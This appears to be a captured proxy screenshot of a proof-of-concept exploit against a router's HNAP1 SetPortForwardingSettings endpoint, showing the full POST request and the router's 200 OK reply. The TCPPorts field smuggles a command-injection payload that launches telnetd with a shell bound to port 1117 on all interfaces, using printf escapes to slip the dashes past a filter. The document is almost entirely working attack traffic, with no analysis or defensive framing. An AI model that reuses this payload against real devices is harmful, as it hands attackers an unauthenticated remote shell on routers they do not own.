 Pretty Raw Hex
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.100.1
3 Content-Length: 733
4 SOAPACTION:
"http://purenetworks.com/HNAP1/SetPortForwardingSettings"
5 HNAP_AUTH: 49D4B529B81589A4B9F346D552710226 1727332085412
6 Accept: text/xml
7 Content-Type: text/xml
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
9 Origin: http://192.168.100.1
10 Referer: http://192.168.100.1/PortForwarding.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: uid=A3pyCzQ1
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
17 <soap:Body>
18 <SetPortForwardingSettings>
19 <PortForwardingList>
20 <PortForwardingInfo>
21 <Enabled>
true
</Enabled>
22 <PortForwardingDescription>
1
</PortForwardingDescription>
23 <TCPPorts>
$(telnetd `printf '\x2D'`l sh `printf '\x2D'`p 1117
`printf '\x2D'`b 0.0.0.0)
</TCPPorts>
24 <UDPPorts>
2000
</UDPPorts>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=A3pyCzQ1; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 06:28:18 GMT
6 Server: T&W/1.00
7 Content-Length: 411
8
9
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSche
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soa
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetPortForwardingSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetPortForwardingSettingsResult>
OK
</SetPortForwardingSettingsResult>
13 </SetPortForwardingSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16